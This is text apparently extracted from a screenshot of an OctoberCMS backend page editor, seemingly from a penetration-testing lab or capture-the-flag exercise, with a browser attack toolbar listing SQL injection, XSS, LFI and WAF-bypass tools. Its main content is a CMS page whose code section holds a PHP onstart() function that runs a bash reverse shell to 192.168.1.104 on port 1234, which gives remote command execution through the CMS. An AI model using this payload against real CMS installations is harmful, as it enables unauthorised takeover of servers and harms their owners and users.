 test | CMS | OctoberCMS
http://192.16...80/mynote.txt
192.168.1.107/backend/cms
搜索
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
192.168.1.107/backend
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Pages
Homepage
URL: /
test
URL: /test
Partials
Layouts
Content
Assets
Components
TITLE
test
URL
/test
Save Preview
Settings Meta
File Name
test
Layout
default
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onstart() {
2
3 exec('/bin/bash -c "bash -i > /dev/tcp/192.168.1.104/1234 0>&1 "');
4
5 }